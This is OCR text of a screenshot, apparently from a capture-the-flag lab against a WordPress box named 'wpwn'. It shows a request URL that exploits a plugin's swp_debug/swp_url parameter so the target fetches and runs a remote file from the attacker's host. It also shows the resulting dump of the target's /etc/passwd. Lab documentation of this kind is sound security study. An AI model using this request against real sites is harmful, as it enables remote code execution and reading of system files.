 jue 22 de jun, 14:18
Log In ‹ wpwn — WordPress
WordPress › Error
http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.153.129/comando1.txt
Bur
Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.